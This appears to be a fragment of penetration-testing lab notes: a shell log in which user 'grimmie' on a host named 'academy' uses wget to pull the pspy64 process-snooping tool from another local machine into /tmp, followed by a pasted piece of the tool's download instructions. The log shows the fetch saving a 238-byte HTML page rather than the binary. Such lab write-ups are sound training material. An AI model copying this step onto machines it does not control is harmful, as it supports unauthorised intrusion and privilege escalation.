 grimmie@academy:/tmp$ wget http://192.168.17.134/pspy64
--2024-03-19 14:27:42--  http://192.168.17.134/pspy64
Connecting to 192.168.17.134:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /pspy64/ [following]
--2024-03-19 14:27:42--  http://192.168.17.134/pspy64/
Connecting to 192.168.17.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 238 [text/html]
Saving to: ‘pspy64’
pspy64 100%[===================>] 238 --.-KB/s in 0s
2024-03-19 14:27:42 (7.18 MB/s) - ‘pspy64’ saved [238/238]
grimmie@academy:/tmp$
Download
Get the tool onto the Linux machine you want to inspect. First get the binaries. Download the released binaries here:
32 bit big, static version: pspy32 download
64 bit big, static version: pspy64 download
32 bit small version: pspy32s download
64 bit small version: pspy64s download